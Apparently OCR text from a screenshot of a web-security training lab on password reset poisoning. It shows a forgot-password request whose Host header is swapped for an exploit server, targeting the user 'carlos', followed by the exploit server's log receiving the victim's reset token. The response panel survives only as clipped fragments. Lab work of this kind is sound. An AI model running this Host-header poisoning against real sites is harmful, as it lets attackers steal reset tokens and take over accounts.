 Send
Cancel
< ▼
> ▼
Target: https://0ac3008b043f744a88fc2531007d007a.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: exploit-0aa90027040f74918896248d012800b8.exploit-server.net
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ac3008b043f744a88fc2531007d007a.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ac3008b043f744a88fc2531007d007a.web-security-academy.net
/forgot-password
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=HUDKduTDD6CcCqKlWYtUQkSUGSfBoYQQ&username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/
2 Conten
3 X-Fram
4 Conten
5
6 <!DOCT
7 <html>
8 <hea
9 <
st
10 <
11 <t
</
12 </he
13 <bod
14 <s
</
15 <d
16
17
18
19
20
21
22
23
24
25
Inspector
Selection 58
ược sử dụng để ghi đè tên máy chủ trong yêu cầu
chủ khác nhưng vẫn chỉ định tên máy chủ gốc
hợp khi cần gửi yêu cầu tới một máy chủ proxy
Basic password reset poisoning
Exploit Server: Basic password res
Exploit Server: Basic password res
https://exploit-0aa90027040f74918896248d012800b8.exploit-server.net/log
2023-06-19 10:21:37 +0000 "GET /robots.txt HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
2023-06-19 10:21:37 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
2023-06-19 10:21:38 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
2023-06-19 10:23:38 +0000 "GET /?o908eciy08=1 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
2023-06-19 10:23:39 +0000 "GET /resources/css/labsDark.css?s1mep2=1 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win6
2023-06-19 10:24:08 +0000 "POST /?ujwzyczm4=1 HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
2023-06-19 10:24:09 +0000 "GET /email?une79f5w70=1 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
2023-06-19 10:24:09 +0000 "GET /resources/css/labsDark.css?n7hxd1546=1 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; W
2023-06-19 10:24:09 +0000 "GET /resources/js/domPurify-2.0.15.js?wj3s027=1 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.
2023-06-19 10:34:08 +0000 "GET /email?twl7d3ttg48=1 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
2023-06-19 10:34:10 +0000 "GET /resources/css/labsDark.css?momnh99me2=1 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0;
2023-06-19 10:34:10 +0000 "GET /resources/js/domPurify-2.0.15.js?vvg34=1 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0;
2023-06-19 10:36:45 +0000 "GET /?onnn150=1 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
2023-06-19 10:36:45 +0000 "GET /resources/css/labsDark.css?p3gko6sw05=1 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0;
2023-06-19 10:37:16 +0000 "GET /forgot-password?temp-forgot-password-token=Tjs0bpaEUnTdLoNRIobs6unryuCiUzav HTTP/1.1" 404 "user-a
2023-06-19 10:37:21 +0000 "POST /?y72hd3=1 HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
2023-06-19 10:37:22 +0000 "GET /log?n21xw2=1 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
2023-06-19 10:37:22 +0000 "GET /resources/css/labsDark.css?hh3u6=1 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64
2023-06-19 10:37:42 +0000 "GET /log?ud6f77uk1=1 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
2023-06-19 10:37:43 +0000 "GET /resources/css/labsDark.css?lo58f1=1 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win6
2023-06-19 10:37:46 +0000 "GET /log?jgy0kvyou76=1 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
2023-06-19 10:37:47 +0000 "GET /resources/css/labsDark.css?opppdz6=1 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win
2023-06-19 10:38:23 +0000 "GET /email?xzu3n3=1 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5